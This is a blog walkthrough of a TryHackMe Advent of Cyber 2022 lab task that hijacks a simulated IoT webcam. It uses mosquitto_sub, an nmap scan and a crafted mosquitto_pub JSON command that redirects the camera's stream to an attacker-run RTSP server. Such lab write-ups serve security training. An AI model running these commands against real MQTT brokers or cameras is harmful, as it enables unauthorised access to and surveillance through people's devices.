Welcome back to yet another blog guys. Only five days are left in Christmas and ending of AOC 2022. I hope you all are enjoying this season with me. Let's move to the task then. Without any further delay, let's move to today's task.
Have yourself a merry little webcam
So in this task, we are going to hack the webcam. At first, they have given some theories on IoT and it's protocol. The Internet of things describes physical objects with sensors, processing ability, software and other technologies that connect and exchange data with other devices and systems over the Internet or other communications networks. Webcam is also a type of IoT, therefore we can hack it. I will not go into theory today. Try to understand it by yourself. If you have any doubts, you can ask them in the comments.
Now let's move to today's task.
Question1
Can you guess which tool can we use for this? Yes! Nmap. But I will not use Nmap. I will simply search on the internet (port number of Mosquitto ) and you will get the answer. It is 1883.
You must be thinking what is Mosquitto? No no, it's not that little insect. Mosquitto is a lightweight open-source message broker that Implements MQTT. See the below Diagram:

A publisher sends their message to a broker.
The broker continues relaying the message until a new message is published.
A subscriber can attempt to connect to a broker and receive a message.
I hope the protocol becomes clear to you.
Question2
If you get the device ID , that means answer will be true. Let's try this. Use command :
mosquitto_sub -h <your ip address> -t device/init

That means answer is yes.

Remeber this id.
Question3
Now we will use nmap. Use command:
nmap -p 1883 -sV <your ip address>

See, we got the version number.

Question4
let's start the hacking now. In this room, they have given us a source code.

By looking at source code, I think it is using JSON. In JSON, we have {"Key1" : "Value1 , "Key2": "Value2"}. Let's find out the keys and value from the source code.
By looking at the source code, I got the keys and values.
{"CMD_NAME" : "CMD_VALUE" , "URL_NAME" : "URL_VALUE"}
if command_payload[CMD_NAME].lower() == "cmd":
By looking at this line, CMD_NAME = cmd
if command_payload[CMD_VALUE] == target_cmd:
Thr CMD_VALUE is target_cmd which is 10(given in source code)
{"cmd" : "10" , "URL_NAME" : "URL_VALUE"}
if url_payload[URL_NAME].lower() == "url":
It means URL_NAME will be url.
print("RTSPS URL match:", url_payload[URL_VALUE])
URL_VALUE is RTSP Server.
Let's start the server then.
docker run --rm -it --network=host aler9/rtsp-simple-server

Server started now. Notice the TCP port. We are going to use this port in our URL_VALUE.
The final JSON will be
{"cmd":"10","url":"rtsp://<your attackbox IP>:8554/hii"}
You can use any message here for example I have use hii.
Now open another terminal and paste the command :
mosquitto_pub -h <your ip address> -t device/<device id>/cmd -m """{"cmd":"10","url":"rtsp://<your attackbox IP>:8554/hii"}"""

Press enter. On the other terminal in which your server was started, you can see you received some packets.

Now the last step, Use command:
vlc rtsp://127.0.0.1:8554/<your message>

You can see VIC media player got opened. Start the video. You will see the flag.


Question5
They are recommending you to complete Command Injection room or the Vulnerability Research module!
Congratulations !! we completed this task. New task will be added tomorrow. Till then you can follow me here for upcoming blogs on the advent of cyber 2022. In the end, you will get a certificate from tryhackme for completing this challenge.
Keep learning and keep spreading Knowledge.
